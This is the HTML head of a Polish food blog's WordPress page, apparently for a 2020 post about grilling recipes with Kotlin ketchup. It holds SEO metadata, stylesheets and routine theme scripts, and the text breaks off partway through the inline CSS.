

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/
body_size: 73574
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin! - Food Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://foodzone.pl/xmlrpc.php" />
    <meta property="og:image" content="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg" />
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin! - Food Zone" />
<meta property="og:description" content="Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed jedzeniem umyj ręce, przez minimum 30 sekund, po drugie – postaraj się grillować z najbliższymi, z którymi mieszkasz albo przebywasz na co dzień, a po trzecie – pamiętaj, że z ketchupem [&hellip;]" />
<meta property="og:url" content="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/" />
<meta property="og:site_name" content="Food Zone" />
<meta property="article:section" content="Przepisy" />
<meta property="og:updated_time" content="2020-07-03T07:32:06+02:00" />
<meta property="og:image" content="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg" />
<meta property="og:image:secure_url" content="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Przepisy na grilla z ketchupem" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-25T07:29:09+02:00" />
<meta property="article:modified_time" content="2020-07-03T07:32:06+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin! - Food Zone" />
<meta name="twitter:description" content="Każdy z nas z niecierpliwością czeka na wymarzonego w tym roku grilla. Szykując się do niego, pamiętajmy o podstawowych zasadach! Po pierwsze – przed jedzeniem umyj ręce, przez minimum 30 sekund, po drugie – postaraj się grillować z najbliższymi, z którymi mieszkasz albo przebywasz na co dzień, a po trzecie – pamiętaj, że z ketchupem [&hellip;]" />
<meta name="twitter:image" content="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://foodzone.pl/#person","name":"redakcja"},{"@type":"WebSite","@id":"https://foodzone.pl/#website","url":"https://foodzone.pl","name":"redakcja","publisher":{"@id":"https://foodzone.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg","url":"https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg","width":"1280","height":"853","caption":"Przepisy na grilla z ketchupem","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#webpage","url":"https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/","name":"Spos\u00f3b na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin! - Food Zone","datePublished":"2020-06-25T07:29:09+02:00","dateModified":"2020-07-03T07:32:06+02:00","isPartOf":{"@id":"https://foodzone.pl/#website"},"primaryImageOfPage":{"@id":"https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#author","name":"redakcja serwisu","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61d195151b990a2355e24cd453eafb73f9721dba46fbaa8976f85128c3a44c53?s=96&amp;d=mm&amp;r=g","caption":"redakcja serwisu","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Spos\u00f3b na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin! - Food Zone","datePublished":"2020-06-25T07:29:09+02:00","dateModified":"2020-07-03T07:32:06+02:00","author":{"@id":"https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#author","name":"redakcja serwisu"},"publisher":{"@id":"https://foodzone.pl/#person"},"description":"Ka\u017cdy z nas z niecierpliwo\u015bci\u0105 czeka na wymarzonego w tym roku grilla. Szykuj\u0105c si\u0119 do niego, pami\u0119tajmy o podstawowych zasadach! Po pierwsze \u2013 przed jedzeniem umyj r\u0119ce, przez minimum 30 sekund, po drugie \u2013 postaraj si\u0119 grillowa\u0107 z najbli\u017cszymi, z kt\u00f3rymi mieszkasz albo przebywasz na co dzie\u0144, a po trzecie \u2013 pami\u0119taj, \u017ce z ketchupem Kotlin ka\u017cde jedzenie smakuje lepiej!","name":"Spos\u00f3b na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin! - Food Zone","@id":"https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#richSnippet","isPartOf":{"@id":"https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#webpage"},"image":{"@id":"https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z wpisami" href="https://foodzone.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Kanał z komentarzami" href="https://foodzone.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Food Zone &raquo; Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin! Kanał z komentarzami" href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foodzone.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodzone.pl%2Fsposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foodzone.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoodzone.pl%2Fsposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foodzone.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://foodzone.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CPlayfair+Display%3A400%2C300%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://foodzone.pl/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://foodzone.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion_pro/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://foodzone.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://foodzone.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://foodzone.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foodzone.pl/wp-json/wp/v2/posts/1183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foodzone.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://foodzone.pl/?p=1183' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0cfa12800a","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/foodzone.pl\/wp-admin\/","wpRestNonce":"0cfa12800a","wpRestUrl":"https:\/\/foodzone.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/foodzone.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/foodzone.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce9079";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="9ab43fc196";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ce9079 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ce9079;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ce9079 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
